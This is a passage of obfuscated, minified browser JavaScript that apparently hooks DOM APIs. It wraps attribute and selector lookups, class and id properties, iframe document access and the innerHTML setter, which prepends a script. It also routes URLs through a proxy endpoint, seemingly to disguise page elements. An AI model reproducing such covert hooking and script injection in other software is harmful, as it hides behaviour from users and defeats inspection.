dc;if('id'===dC&&(0x0,uZ['_'])(dc))dc=(0x0,uZ['ks'])(dc);else{if(ON(0x41d)===dC)dc=dc[ON(0x4f4)]('\x20')[ON(0x195)](dr=>(0x0,uZ['_'])(dr)?(0x0,uZ['ks'])(dr):dr)[ON(0xb71)]('\x20');else{if(ON(0x2b0)===dC&&(0x0,u0['EW'])(dc)||ON(0x5e8)===dC&&(0x0,u0['EW'])(dc)){const dr=(0x0,u0['sH'])(dc)[ON(0xdd2)];dc=d1(dr)?dc:dr;}else ON(0x739)===dC?dc=hF(dc):ON(0x8ab)!==dC&&ON(0x422)!==dC||ON(0xc82)!=typeof dc||!dc[ON(0x666)](ON(0xac5))?(0x0,u8['v5'])(dH,dC,dc)&&(dc=(0x0,uZ['_'])(dc)?(0x0,uZ['ks'])(dc):dc):dc=dc[ON(0xc7f)](0x3);}}return dc;},function(dC){const OG=gQ,dc=u9['A'][OG(0x6cd)](dj)[OG(0xdf4)][OG(0x2cf)](this,dC),dr=(0x0,uZ['_'])(dc)?(0x0,uZ['ks'])(dc):dc;return['id',OG(0x41d),OG(0x2b0),OG(0x2c7),OG(0x739),OG(0x5e8),OG(0x8ab),OG(0x422)][OG(0xbc0)](dC)||(0x0,u8['yu'])(dH,dC)||(0x0,u8['v5'])(dH,dC,dr);}),hs(dj,gQ(0x434),gQ(0x7a6),function(dC){const Oj=gQ;return u9['A'][Oj(0x6cd)](dj)[Oj(0xfdf)][Oj(0x2cf)](this,(0x0,uZ['md'])(dC));},dC=>(0x0,u8['Bo'])(dH,dC)),hs(dj,gQ(0x434),gQ(0x5a8),function(dC){const Ot=gQ;if((0x0,u8['yu'])(dH,dC)){const dc=dC[Ot(0xc7f)](0x5)[Ot(0x8fc)]();dC=Ot(0x864)+(0x0,uZ['md'])(dc);}return u9['A'][Ot(0x6cd)](dj)[Ot(0x3b0)][Ot(0x2cf)](this,dC);},function(dC){return(0x0,u8['yu'])(dH,dC);}),hs(dj,gQ(0x434),gQ(0x98c),function(dC){const OH=gQ;if((0x0,u8['yu'])(dH,dC)){const dc=dC[OH(0xc7f)](0x5)[OH(0x8fc)]();dC=OH(0x864)+(0x0,uZ['md'])(dc);}return u9['A'][OH(0x6cd)](dj)[OH(0xe43)][OH(0x2cf)](this,dC);},function(dC){return(0x0,u8['yu'])(dH,dC);}),ha(dj,gQ(0x434),gQ(0xaca),{'get':function(dC,dc){const Os=gQ;Os(0xc82)==typeof dc&&(0x0,u8['yu'])(dH,dc)&&(dc=Os(0x864)+(0x0,uZ['md'])(dc[Os(0xc7f)](0x5)[Os(0x8fc)]()));const dr=dC[dc];if(!dr)return dr;if(Os(0x1011)===dc)return dr;var dD;if(Os(0x779)==typeof dr)return dc===(null===(dD=dj[Os(0xa9e)])||void 0x0===dD?void 0x0:dD[Os(0xfe4)])?function(){const Op=Os,dq=dr[Op(0x2cf)](dC);return new dj[(Op(0x8e8))](dq,{'get':function(dT,dw){const Oa=Op,dQ=dT[dw];return dQ?Oa(0x713)===dw?function(){const OC=Oa,dW=dQ[OC(0x2cf)](dT);return dW?new Proxy(dW,{'get':function(dP,Z0){const Oc=OC,Z1=dP[Z0];return Z1?Oc(0x803)===Z0?new Proxy(Z1,{'get':function(Z2,Z3){const Or=Oc,Z4=Z2[Z3];if(!Z4)return Z4;if(Or(0x803)===Z3){const Z5=Z2[Or(0xefd)];if('id'===Z5&&Or(0xc82)==typeof Z4&&(0x0,uZ['_'])(Z4))return(0x0,uZ['ks'])(Z4);if(Or(0x41d)===Z5&&Or(0xc82)==typeof Z4)return Z4[Or(0x4f4)]('\x20')[Or(0x195)](Z6=>(0x0,uZ['_'])(Z6)?(0x0,uZ['ks'])(Z6):Z6)[Or(0xb71)]('\x20');if((0x0,u8['v5'])(dH,Z5,Z4))return(0x0,uZ['_'])(Z4)?(0x0,uZ['ks'])(Z4):Z4;}if(Or(0xefd)===Z3&&Z4[Or(0x666)](Or(0x864))){const Z6=Z4[Or(0xc7f)](0x5);return(0x0,uZ['_'])(Z6)?Or(0x864)+(0x0,uZ['ks'])(Z6):Z4;}return Z4;}}):Oc(0x779)==typeof Z1?Z1[Oc(0x20c)](dP):Z1:Z1;}}):dW;}:Oa(0x779)==typeof dr?dr[Oa(0x20c)](dT):dr:dQ;}});}:dr[Os(0x20c)](dC);if(Os(0xc82)==typeof dc){const dq=parseInt(dc);if(!isNaN(dq))return(0x0,uZ['_'])(dr)?(0x0,uZ['ks'])(dr):dr;}return new dj[(Os(0x8e8))](dr,{'get':function(dT,dw){const OD=Os,dQ=dT[dw];if(!dQ)return dQ;if(OD(0x779)==typeof dQ)return dQ[OD(0x20c)](dT);if(OD(0x803)===dw){const dW=dT[OD(0xefd)];if('id'===dW&&OD(0xc82)==typeof dQ&&(0x0,uZ['_'])(dQ))return(0x0,uZ['ks'])(dQ);if(OD(0x41d)===dW&&OD(0xc82)==typeof dQ)return dQ[OD(0x4f4)]('\x20')[OD(0x195)](dP=>(0x0,uZ['_'])(dP)?(0x0,uZ['ks'])(dP):dP)[OD(0xb71)]('\x20');if((0x0,u8['v5'])(dH,dW,dQ))return(0x0,uZ['_'])(dQ)?(0x0,uZ['ks'])(dQ):dQ;}if(OD(0xefd)===dw&&dQ[OD(0x666)](OD(0x864))){const dP=dQ[OD(0xc7f)](0x5);return OD(0x864)+((0x0,uZ['_'])(dP)?(0x0,uZ['ks'])(dP):dP);}return dQ;}});}},null),hs(dj,gQ(0x434),gQ(0x77d),function(dC){const Oq=gQ;return!!dC&&(dC[Oq(0x1011)]>0x2710?u9['A'][Oq(0x6cd)](dj)[Oq(0xdb5)][Oq(0x2cf)](this,dC):u9['A'][Oq(0x6cd)](dj)[Oq(0xdb5)][Oq(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dC,'idFilter':dc=>(0x0,u8['Bo'])(dH,dc),'attributeFilter':dc=>(0x0,u8['yu'])(dH,dc)})));}),ha(dj,gQ(0x266),gQ(0xd70),{'get':function(dC,dc){const OT=gQ;if(OT(0xc82)!=typeof dc)return dC[dc];const dr=uh(dc),dD=dC[(0x0,u8['yu'])(dH,OT(0x864)+dr)?(0x0,uZ['md'])(dr):dc];return OT(0x779)==typeof dD?dD[OT(0x20c)](dC):dD;},'set':function(dC,dc,dr){const Ow=gQ;if(Ow(0xc82)!=typeof dc)return dC[dc]=dr,!0x0;const dD=uh(dc);return dC[(0x0,u8['yu'])(dH,Ow(0x864)+dD)?(0x0,uZ['md'])(dD):dc]=dr,!0x0;},'ownKeys':function(dC){const Oo=gQ,dc=dj[Oo(0xd78)][Oo(0xaa3)](dC)[Oo(0x195)](dr=>Oo(0xc82)==typeof dr&&(0x0,uZ['_'])(dr)?uu((0x0,uZ['ks'])(dr)):dr);return dc;},'getOwnPropertyDescriptor':function(dC,dc){const OQ=gQ;if(OQ(0xc82)==typeof dc){const dr=uh(dc);dc=(0x0,u8['yu'])(dH,OQ(0x864)+dr)?(0x0,uZ['md'])(dr):dc;}return dj[OQ(0xd78)][OQ(0xc75)](dC,dc);}},null),hp(dj,gQ(0x1cd),gQ(0xefd),{'get':function(){const OW=gQ;for(var dC=arguments[OW(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][OW(0x6cd)](dj)[OW(0xcb2)][OW(0x6cd)][OW(0x2cf)](this,...dc);return(0x0,uZ['_'])(dD)&&(dD=(0x0,uZ['ks'])(dD)),dD;},'set':function(dC){const OP=gQ;for(var dc=arguments[OP(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];return u9['A'][OP(0x6cd)](dj)[OP(0xcb2)][OP(0x744)][OP(0x2cf)](this,(0x0,uZ['md'])(dC),...dr);}},function(dC){const Y0=gQ;return void 0x0===dC||dC[Y0(0x666)](Y0(0x5f4));}),hs(dj,gQ(0x434),gQ(0xc98),function(dC){const Y1=gQ;dC=(0x0,hv['w4'])(dC);const dc=(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dC,'idFilter':dD=>(0x0,u8['Bo'])(dH,dD),'attributeFilter':dD=>(0x0,u8['yu'])(dH,dD)}),dr=u9['A'][Y1(0x6cd)](dj)[Y1(0xf88)][Y1(0x2cf)](this,dc);return dC!==dc&&null===dr?u9['A'][Y1(0x6cd)](dj)[Y1(0xf88)][Y1(0x2cf)](this,dC):dr;},dC=>dC),hs(dj,gQ(0x434),gQ(0x677),function(dC){const Y2=gQ;dC=(0x0,hv['w4'])(dC);const dc=(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dC,'idFilter':dD=>(0x0,u8['Bo'])(dH,dD),'attributeFilter':dD=>(0x0,u8['yu'])(dH,dD)}),dr=u9['A'][Y2(0x6cd)](dj)[Y2(0xad2)][Y2(0x2cf)](this,dc);return dC!==dc&&0x0===dr[Y2(0x1011)]?u9['A'][Y2(0x6cd)](dj)[Y2(0xad2)][Y2(0x2cf)](this,dC):dr;},dC=>dC),hs(dj,gQ(0xb30),gQ(0xc98),function(dC){const Y3=gQ;dC=(0x0,hv['w4'])(dC);const dc=(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dC,'idFilter':dD=>(0x0,u8['Bo'])(dH,dD),'attributeFilter':dD=>(0x0,u8['yu'])(dH,dD)}),dr=u9['A'][Y3(0x6cd)](dj)[Y3(0x855)][Y3(0x2cf)](this,dc);return dC!==dc&&null===dr?u9['A'][Y3(0x6cd)](dj)[Y3(0x855)][Y3(0x2cf)](this,dC):dr;},dC=>dC),hs(dj,gQ(0xb30),gQ(0x677),function(dC){const Y4=gQ;dC=(0x0,hv['w4'])(dC);const dc=(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dC,'idFilter':dD=>(0x0,u8['Bo'])(dH,dD),'attributeFilter':dD=>(0x0,u8['yu'])(dH,dD)}),dr=u9['A'][Y4(0x6cd)](dj)[Y4(0x636)][Y4(0x2cf)](this,dc);return dC!==dc&&0x0===dr[Y4(0x1011)]?u9['A'][Y4(0x6cd)](dj)[Y4(0x636)][Y4(0x2cf)](this,dC):dr;},dC=>dC),hp(dj,gQ(0x434),'id',{'get':function(){const Y5=gQ;for(var dC=arguments[Y5(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];const dD=u9['A'][Y5(0x6cd)](dj)[Y5(0x5f7)][Y5(0x6cd)][Y5(0x2cf)](this,...dc);return(0x0,uZ['_'])(dD)?(0x0,uZ['ks'])(dD):dD;},'set':function(dC){const Y6=gQ;Y6(0xc82)!=typeof dC&&(dC=dj[Y6(0x510)](dC));for(var dc=arguments[Y6(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];return u9['A'][Y6(0x6cd)](dj)[Y6(0x5f7)][Y6(0x744)][Y6(0x2cf)](this,(0x0,u8['Bo'])(dH,dC)?(0x0,uZ['md'])(dC):dC,...dr);}}),hs(dj,gQ(0x434),gQ(0x57c),function(dC,dc){const Y7=gQ;return u9['A'][Y7(0x6cd)](dj)[Y7(0x4ac)][Y7(0x2cf)](this,dC,hb({'_window':dj,'protectUrlContext':dG,'html':dc,'idFilter':dr=>(0x0,u8['Bo'])(dH,dr),'urlFilter':dr=>(0x0,u8['pI'])(dH,dr),'attributeFilter':dr=>(0x0,u8['yu'])(dH,dr)}));},function(dC,dc){const Y8=gQ;return!(this instanceof dj[Y8(0x992)]);}),hs(dj,gQ(0x434),gQ(0xb88),function(dC){const Y9=gQ;return u9['A'][Y9(0x6cd)](dj)[Y9(0xfba)][Y9(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dC,'idFilter':dc=>(0x0,u8['Bo'])(dH,dc),'attributeFilter':dc=>(0x0,u8['yu'])(dH,dc)}));}),ha(dj,gQ(0x434),gQ(0xb4a),{'get':function(dC,dc){const Yu=gQ,dr=dC[dc];if(!dr)return dr;if(Yu(0x77a)===dc)return function(){const Yh=Yu,dD=[];for(var dq=arguments[Yh(0x1011)],dT=new Array(dq),dw=0x0;dw<dq;dw++)dT[dw]=arguments[dw];return dT[Yh(0x31b)](dQ=>{const Yd=Yh;(0x0,u8['Bo'])(dH,dQ)&&(dQ=(0x0,uZ['md'])(dQ)),dD[Yd(0x346)](dQ);}),dr[Yh(0xc3f)](dC,[...dD]);};if(Yu(0xa29)===dc)return function(dD){const YZ=Yu;return(0x0,u8['Bo'])(dH,dD)&&(dD=(0x0,uZ['md'])(dD)),dr[YZ(0xc3f)](dC,[dD]);};if(Yu(0x58d)===dc)return function(){const Ym=Yu;for(var dD=arguments[Ym(0x1011)],dq=new Array(dD),dT=0x0;dT<dD;dT++)dq[dT]=arguments[dT];const dw=dq[Ym(0x195)](dQ=>(0x0,u8['Bo'])(dH,dQ)?(0x0,uZ['md'])(dQ):dQ);return dr[Ym(0xc3f)](dC,[...dw]);};if(Yu(0x92a)===dc)return function(dD,dq){const YR=Yu;return(0x0,u8['Bo'])(dH,dD)&&(dD=(0x0,uZ['md'])(dD)),dr[YR(0xc3f)](dC,[dD,dq]);};if(Yu(0xe15)===dc)return function(dD,dq){const YV=Yu;return(0x0,u8['Bo'])(dH,dD)&&(dD=(0x0,uZ['md'])(dD)),(0x0,u8['Bo'])(dH,dq)&&(dq=(0x0,uZ['md'])(dq)),dr[YV(0xc3f)](dC,[dD,dq]);};if(Yu(0x803)===dc)return dr[Yu(0x4f4)]('\x20')[Yu(0x195)](dD=>(0x0,uZ['_'])(dD)?(0x0,uZ['ks'])(dD):dD)[Yu(0xb71)]('\x20');if(dc===dj[Yu(0xa9e)][Yu(0xfe4)])return function(){const Yx=Yu,dD=dr[Yx(0x2cf)](dC);return new dj[(Yx(0x8e8))](dD,{'get':function(dq,dT){const YA=Yx,dw=dq[dT];return dw?YA(0x713)===dT?function(){const YK=YA,dQ=dw[YK(0x2cf)](dq);return dQ?new dj[(YK(0x8e8))](dQ,{'get':function(dW,dP){const YX=YK,Z0=dW[dP];return Z0?YX(0x803)===dP?(0x0,uZ['_'])(Z0)?(0x0,uZ['ks'])(Z0):Z0:YX(0x779)==typeof Z0?Z0[YX(0x20c)](dW):Z0:Z0;}}):dQ;}:YA(0x779)==typeof dw?dw[YA(0x20c)](dq):dw:dw;}});};if(Yu(0xc82)==typeof dc){const dD=parseInt(dc);if(!isNaN(dD))return(0x0,uZ['_'])(dr)?(0x0,uZ['ks'])(dr):dr;}return Yu(0x779)==typeof dr?dr[Yu(0x20c)](dC):dr;},'set':function(dC,dc,dr){const Yk=gQ;return Yk(0x803)===dc&&(dr=dr[Yk(0x4f4)]('\x20')[Yk(0x195)](dD=>(0x0,u8['Bo'])(dH,dD)?(0x0,uZ['md'])(dD):dD)[Yk(0xb71)]('\x20')),dC[dc]=dr,!0x0;}},function(dC){const YB=gQ;return dC&&YB(0xc82)!=typeof dC&&(dC=dC[YB(0xb7d)]()),dC=dC[YB(0x4f4)]('\x20')[YB(0x195)](dc=>(0x0,u8['Bo'])(dH,dc)?(0x0,uZ['md'])(dc):dc)[YB(0xb71)]('\x20'),u9['A'][YB(0x6cd)](dj)[YB(0x6b2)][YB(0x2cf)](this,YB(0x41d),dC),dC;},()=>!0x0),hp(dj,gQ(0x434),gQ(0x3dc),{'get':function(){const YE=gQ;for(var dC=arguments[YE(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];return u9['A'][YE(0x6cd)](dj)[YE(0x827)][YE(0x6cd)][YE(0x2cf)](this,...dc)[YE(0x4f4)]('\x20')[YE(0x195)](dD=>(0x0,uZ['_'])(dD)?(0x0,uZ['ks'])(dD):dD)[YE(0xb71)]('\x20');},'set':function(dC){const Yz=gQ,dc=dC[Yz(0x4f4)]('\x20')[Yz(0x195)](dT=>(0x0,u8['Bo'])(dH,dT)?(0x0,uZ['md'])(dT):dT)[Yz(0xb71)]('\x20');for(var dr=arguments[Yz(0x1011)],dD=new Array(dr>0x1?dr-0x1:0x0),dq=0x1;dq<dr;dq++)dD[dq-0x1]=arguments[dq];return u9['A'][Yz(0x6cd)](dj)[Yz(0x827)][Yz(0x744)][Yz(0x2cf)](this,dc,...dD);}}),hs(dj,gQ(0x5d7),gQ(0x99e),function(dC){const YL=gQ;return u9['A'][YL(0x6cd)](dj)[YL(0xc38)][YL(0x2cf)](this,(0x0,uZ['md'])(dC));},dC=>(0x0,u8['Bo'])(dH,dC)),hs(dj,gQ(0x69a),gQ(0x99e),function(dC){const Yl=gQ;return Yl(0xc82)!=typeof dC&&(dC=dj[Yl(0x510)](dC)),u9['A'][Yl(0x6cd)](dj)[Yl(0x1b1)][Yl(0x2cf)](this,(0x0,uZ['md'])(dC));},dC=>(0x0,u8['Bo'])(dH,dC)),hs(dj,gQ(0x5d7),gQ(0x7a6),function(dC){const YF=gQ;return u9['A'][YF(0x6cd)](dj)[YF(0x90a)][YF(0x2cf)](this,(0x0,uZ['md'])(dC));},dC=>(0x0,u8['Bo'])(dH,dC)),hs(dj,gQ(0x5d7),gQ(0xc98),function(dC){const Yb=gQ;dC=(0x0,hv['w4'])(dC);const dc=(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dC,'idFilter':dD=>(0x0,u8['Bo'])(dH,dD),'attributeFilter':dD=>(0x0,u8['yu'])(dH,dD),'tagNameFilter':dD=>(0x0,u8['ts'])(dH,dD)}),dr=u9['A'][Yb(0x6cd)](dj)[Yb(0x288)][Yb(0x2cf)](this,dc);return dC!==dc&&null===dr?u9['A'][Yb(0x6cd)](dj)[Yb(0x288)][Yb(0x2cf)](this,dC):dr;},dC=>dC),hs(dj,gQ(0x5d7),gQ(0x677),function(dC){const Ye=gQ;dC=(0x0,hv['w4'])(dC);const dc=(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dC,'idFilter':dD=>(0x0,u8['Bo'])(dH,dD),'attributeFilter':dD=>(0x0,u8['yu'])(dH,dD),'tagNameFilter':dD=>(0x0,u8['ts'])(dH,dD)}),dr=u9['A'][Ye(0x6cd)](dj)[Ye(0x6a0)][Ye(0x2cf)](this,dc);return dC!==dc&&0x0===dr[Ye(0x1011)]?u9['A'][Ye(0x6cd)](dj)[Ye(0x6a0)][Ye(0x2cf)](this,dC):dr;},dC=>dC),hs(dj,gQ(0x5d7),gQ(0x5b5),function(dC){const Yy=gQ;return(0x0,u8['ts'])(dH,dC)&&(dC=Yy(0x269)+(0x0,uZ['md'])(dC)),u9['A'][Yy(0x6cd)](dj)[Yy(0xdd0)][Yy(0x2cf)](this,dC);}),hs(dj,gQ(0x5d7),gQ(0x5e5),function(dC){const YU=gQ;return(0x0,u8['ts'])(dH,dC)&&(dC=YU(0x269)+(0x0,uZ['md'])(dC)),u9['A'][YU(0x6cd)](dj)[YU(0x6d0)][YU(0x2cf)](this,dC);}),hp(dj,gQ(0x303),gQ(0x9a6),{'get':function(){const YM=gQ;for(var dC=arguments[YM(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][YM(0x6cd)](dj)[YM(0xc57)][YM(0x6cd)][YM(0xc3f)](this,dc);if((0x0,u0['EW'])(dD)){const dq=(0x0,u0['sH'])(dD)[YM(0xdd2)];dD=d1(dq)?dD:dq;}return dD;},'set':function(dC){const Yg=gQ,dc=u9['A'][Yg(0x6cd)](dj)[Yg(0xdf4)][Yg(0x2cf)](this,Yg(0x7fe));(0x0,u8['pI'])(dH,dC)&&(dC=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC,'kind':Yg(0x321)===dc?u0['MN'][Yg(0x67c)]:u0['MN'][Yg(0x4ea)],'baseUrl':u9['A'][Yg(0x6cd)](dj)[Yg(0xb87)][Yg(0x6cd)][Yg(0xc3f)](dj[Yg(0x69a)]),'endpoint':u1['A'][Yg(0x609)]}));for(var dr=arguments[Yg(0x1011)],dD=new Array(dr>0x1?dr-0x1:0x0),dq=0x1;dq<dr;dq++)dD[dq-0x1]=arguments[dq];return u9['A'][Yg(0x6cd)](dj)[Yg(0xc57)][Yg(0x744)][Yg(0x2cf)](this,dC,...dD);}}),hp(dj,gQ(0x303),gQ(0x7fe),{'get':function(){const YO=gQ;for(var dC=arguments[YO(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][YO(0x6cd)](dj)[YO(0x600)][YO(0x6cd)][YO(0xc3f)](this,dc);return(0x0,uZ['_'])(dD)&&(dD=(0x0,uZ['ks'])(dD)),dD;},'set':function(dC){const YY=gQ;[YY(0x321),YY(0x59f),YY(0x749),YY(0x7f1)][YY(0xbc0)](dC)||dC&&(0x0,u8['Bo'])(dH,dC)&&(dC=(0x0,uZ['md'])(dC));for(var dc=arguments[YY(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];return u9['A'][YY(0x6cd)](dj)[YY(0x600)][YY(0x744)][YY(0x2cf)](this,dC,...dr);}}),hp(dj,gQ(0x1cd),gQ(0xc8f),{'get':function(){const Yn=gQ,dC=u9['A'][Yn(0x6cd)](dj)[Yn(0xdf4)][Yn(0x2cf)](this,Yn(0x2b0));for(var dc=arguments[Yn(0x1011)],dr=new Array(dc),dD=0x0;dD<dc;dD++)dr[dD]=arguments[dD];const dq=u9['A'][Yn(0x6cd)](dj)[Yn(0x3fd)][Yn(0x6cd)][Yn(0x2cf)](this,...dr);if(hc(dj,dq,dC)){if(hf(dq),da[Yn(0x2cf)](this))hS(dG,dq);else{if(d3(dG,dq,dH),!dq[Yn(0xd97)]){const dT=hP(dq,dG,dH);dT();const dw=setInterval(()=>{const Yv=Yn,dQ=u9['A'][Yv(0x6cd)](dj)[Yv(0xdf4)][Yv(0x2cf)](this,Yv(0x2b0));hc(dj,dq,dQ)?dT():clearInterval(dw);},0x3e8);dq[Yn(0xd97)]=dT;}}}return u9['A'][Yn(0x6cd)](dj)[Yn(0x1f4)][Yn(0x6cd)][Yn(0x2cf)](this,...dr);}}),hp(dj,gQ(0x1cd),gQ(0xea8),{'get':function(){const YI=gQ;for(var dC=arguments[YI(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];const dD=u9['A'][YI(0x6cd)](dj)[YI(0x3fd)][YI(0x6cd)][YI(0x2cf)](this,...dc);if(!dD)return dD;const dq=u9['A'][YI(0x6cd)](dj)[YI(0xdf4)][YI(0x2cf)](this,YI(0x2b0));if(hc(dj,dD,dq)){if(hf(dD),da[YI(0x2cf)](this))hS(dG,dD);else{if(d3(dG,dD,dH),!dD[YI(0xd97)]){const dT=hP(dD,dG,dH);dT();const dw=setInterval(()=>{const YJ=YI,dQ=u9['A'][YJ(0x6cd)](dj)[YJ(0xdf4)][YJ(0x2cf)](this,YJ(0x2b0));hc(dj,dD,dQ)?dT():clearInterval(dw);},0x3e8);dD[YI(0xd97)]=dT;}}}if(dq&&(0x0,u0['EW'])(dq)){const dQ=new URL((0x0,u0['sH'])(dq)[YI(0xdd2)]);if((YI(0xdce)===dQ[YI(0x5b9)]||YI(0x2fc)===dQ[YI(0x5b9)])&&dQ[YI(0x52e)][YI(0xbc0)](YI(0x7b4))||YI(0x9e9)===dQ[YI(0x5b9)]&&dQ[YI(0x52e)][YI(0xbc0)](YI(0x7e3))||YI(0x7f4)===dQ[YI(0x5b9)]&&'/'===dQ[YI(0x52e)])return hY[YI(0x6cd)](dj,dD);}return dD;}}),hp(dj,gQ(0x776),gQ(0xf1f),{'get':function(){const Yf=gQ;for(var dC=arguments[Yf(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];const dD=u9['A'][Yf(0x6cd)](dj)[Yf(0xeb7)][Yf(0x6cd)][Yf(0x2cf)](this,...dc),dq=u9['A'][Yf(0x6cd)](dj)[Yf(0x683)][Yf(0x6cd)][Yf(0x2cf)](this);if(Yf(0xc82)==typeof dq&&dq[Yf(0xbc0)](Yf(0x806)))try{const dT=JSON[Yf(0xa80)](dq);if(Yf(0xbc9)===dT[Yf(0x1c9)]&&Yf(0xcf9)===dT[Yf(0x955)])return dD;}catch(dw){}return Yf(0xce7)==typeof dq&&dq[Yf(0xabf)]||u1['A'][Yf(0x609)]!==u9['A'][Yf(0x6cd)](dj)[Yf(0xc9c)][Yf(0x6cd)][Yf(0x2cf)](this)||(dQ=>!(Yf(0xc82)!=typeof dQ||!dQ[Yf(0x666)](Yf(0xd98))))(dq)?dD:hY[Yf(0x6cd)](dj,dD);}}),hp(dj,gQ(0x1cd),gQ(0x2c7),{'get':function(){const YS=gQ;for(var dC=arguments[YS(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];return u9['A'][YS(0x6cd)](dj)[YS(0x388)][YS(0x6cd)][YS(0x2cf)](this,...dc);},'set':function(dC){const Yi=gQ;if(!dC)return u9['A'][Yi(0x6cd)](dj)[Yi(0x388)][Yi(0x744)][Yi(0x2cf)](this,dC);dC=dC[Yi(0xb7d)]();const dc=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':u1['A'][Yi(0x609)]+Yi(0x581),'kind':u0['MN'][Yi(0xeb4)],'baseUrl':u9['A'][Yi(0x6cd)](dj)[Yi(0xb87)][Yi(0x6cd)][Yi(0xc3f)](dj[Yi(0x69a)]),'endpoint':u1['A'][Yi(0x609)]});return dC=dC[Yi(0xbc0)](dc)?hb({'_window':dj,'protectUrlContext':dG,'html':dC}):Yi(0xa6d)[Yi(0x7d7)](hX,Yi(0xe26))[Yi(0x7d7)](dc,Yi(0xc89))[Yi(0x7d7)]((0x0,hk['x'])()['id'],Yi(0xb2e))+hb({'_window':dj,'protectUrlContext':dG,'html':dC}),u9['A'][Yi(0x6cd)](dj)[Yi(0x388)][Yi(0x744)][Yi(0x2cf)](this,dC);}},da),hp(dj,gQ(0x287),gQ(0x7c4),{'get':function(){const YN=gQ;var dC,dc;return null!==(dC=null===(dc=this[YN(0xe7d)])||void 0x0===dc?void 0x0:dc[YN(0x7c4)])&&void 0x0!==dC?dC:u9['A'][YN(0x6cd)](dj)[YN(0xd3f)][YN(0x6cd)][YN(0x2cf)](this);}}),hp(dj,gQ(0x287),gQ(0xe95),{'get':function(){const YG=gQ;var dC,dc;return null!==(dC=null===(dc=this[YG(0xe7d)])||void 0x0===dc?void 0x0:dc[YG(0xe95)])&&void 0x0!==dC?dC:u9['A'][YG(0x6cd)](dj)[YG(0x2a5)][YG(0x6cd)][YG(0x2cf)](this);}}),hp(dj,gQ(0x287),gQ(0x710),{'get':function(){const Yj=gQ;var dC,dc;return null!==(dC=null===(dc=this[Yj(0xe7d)])||void 0x0===dc?void 0x0:dc[Yj(0x710)])&&void 0x0!==dC?dC:u9['A'][Yj(0x6cd)](dj)[Yj(0xbad)][Yj(0x6cd)][Yj(0x2cf)](this);}}),hp(dj,gQ(0x287),gQ(0x396),{'get':function(){const Yt=gQ;var dC,dc;return null!==(dC=null===(dc=this[Yt(0xe7d)])||void 0x0===dc?void 0x0:dc[Yt(0x396)])&&void 0x0!==dC?dC:u9['A'][Yt(0x6cd)](dj)[Yt(0x1ef)][Yt(0x6cd)][Yt(0x2cf)](this);}}),hp(dj,gQ(0x287),gQ(0xd34),{'get':function(){const YH=gQ;var dC,dc;return null!==(dC=null===(dc=this[YH(0xe7d)])||void 0x0===dc?void 0x0:dc[YH(0xd34)])&&void 0x0!==dC?dC:u9['A'][YH(0x6cd)](dj)[YH(0x565)][YH(0x6cd)][YH(0x2cf)](this);}}),hp(dj,gQ(0x287),gQ(0x17f),{'get':function(){const Ys=gQ;var dC,dc;return null!==(dC=null===(dc=this[Ys(0xe7d)])||void 0x0===dc?void 0x0:dc[Ys(0x17f)])&&void 0x0!==dC?dC:u9['A'][Ys(0x6cd)](dj)[Ys(0x7ad)][Ys(0x6cd)][Ys(0x2cf)](this);}}),hs(dj,gQ(0x549),gQ(0xba0),function(dC){const Yp=gQ;if(this instanceof dj[Yp(0x434)]&&Yp(0xd2c)===this[Yp(0xa18)][Yp(0x8fc)]()&&dC instanceof dj[Yp(0x8db)]){const dc=u9['A'][Yp(0x6cd)](dj)[Yp(0xf2a)][Yp(0x6cd)][Yp(0x2cf)](dC);if((0x0,u8['xP'])(dH,dc))try{u9['A'][Yp(0x6cd)](dj)[Yp(0xf2a)][Yp(0x744)][Yp(0x2cf)](dC,(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dc,'idFilter':dr=>(0x0,u8['Bo'])(dH,dr),'urlFilter':dr=>(0x0,u8['pI'])(dH,dr),'attributeFilter':dr=>(0x0,u8['yu'])(dH,dr)}));}catch(dr){}}return u9['A'][Yp(0x6cd)](dj)[Yp(0x318)][Yp(0x2cf)](this,dC);}),hs(dj,gQ(0x4b9),gQ(0x8a9),function(dC){const Ya=gQ;for(var dc=arguments[Ya(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];if(this instanceof dj[Ya(0x4b9)]&&dC instanceof dj[Ya(0xb30)]){const dq=Array[Ya(0xaae)](dC[Ya(0x199)])[Ya(0x195)](dT=>dT instanceof dj[Ya(0x8db)]?u9['A'][Ya(0x6cd)](dj)[Ya(0xf2a)][Ya(0x6cd)][Ya(0x2cf)](dT):'');return 